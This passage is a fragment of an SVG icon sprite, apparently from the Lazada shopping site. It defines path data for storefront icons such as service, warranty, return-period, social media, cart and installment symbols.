50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z"></path>
      </symbol>
      <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
        <path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path>
      </symbol>
      <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
        <path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path>
      </symbol>
      <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
        <path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
        <path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
        <path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
        <path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
        <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
        <path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
        <path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
        <path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
        <path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
        <path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
        <path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path>
      </symbol>
      <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
        <path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path>
      </symbol>
      <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
        <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
      </symbol>
      <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
        <path d="M320 480h384v64h-384z"></path>
      </symbol>
      <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
        <path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path>
      </symbol>
      <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
        <path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"></path>
      </symbol>
      <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
        <path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
        <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
      </symbol>
      <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
        <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
        <path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#FF330C"></path>
      </symbol>
      <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
        <path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
        <path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
        <path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
      </symbol>
      <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
        <path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path>
      </symbol>
      <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
        <path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
      </symbol>
      <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
        <path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 